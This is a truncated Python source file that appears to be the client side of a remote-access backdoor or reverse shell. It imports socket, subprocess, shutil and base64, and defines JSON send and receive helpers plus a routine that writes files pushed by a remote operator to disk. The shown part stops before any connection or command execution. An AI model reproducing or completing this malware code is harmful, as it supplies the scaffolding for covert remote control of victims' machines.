 import json
import os
import shutil
import socket
import subprocess
import sys
import time
from sys import platform
import requests
import base64
def reliable_send(data):
    jsondata = json.dumps(data)
    s.send(jsondata.encode())
def reliable_recv():
    data = ""
    while True:
        try:
            data = data + s.recv(1024).decode().rstrip()
            return json.loads(data)
        except ValueError:
            continue
def download_file(file_name):
    f = open(file_name, "wb")
    s.settimeout(2)
    chunk = s.recv(1024)
    while chunk:
        f.write(chunk)
        try:
            chunk = s.recv(1024)